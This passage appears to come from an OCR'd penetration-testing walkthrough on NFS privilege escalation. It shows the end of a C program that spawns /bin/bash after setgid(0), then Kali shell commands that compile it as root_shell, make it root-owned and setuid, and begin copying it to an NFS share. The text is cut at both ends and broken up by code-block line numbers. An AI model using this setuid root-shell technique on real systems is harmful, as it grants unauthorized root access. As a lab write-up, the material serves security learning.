
7
setgid(0);
8
system
(
"/bin/bash"
);
9
}
Compile using gcc, ensure it’s owned by root and
add the setuid flag.
1
┌──(kali㉿kali)-[~]
2
└─$ gcc root_shell.c -o root_shell
3
4
┌──(root㉿kali)-[/home/kali]
5
└─# chown root root_shell
6
7
┌──(root㉿kali)-[/home/kali]
8
└─# chmod +s root_shell
9
10
┌──(root㉿kali)-[/home/kali]
11
└─# ll root_shell
12
-rwsrwsr-x 1 root kali 16064 Jan  6 16:
Copy the file to the NFS share ensuring the
permissions are correct.
1
┌──(kali㉿kali)-[/tmp]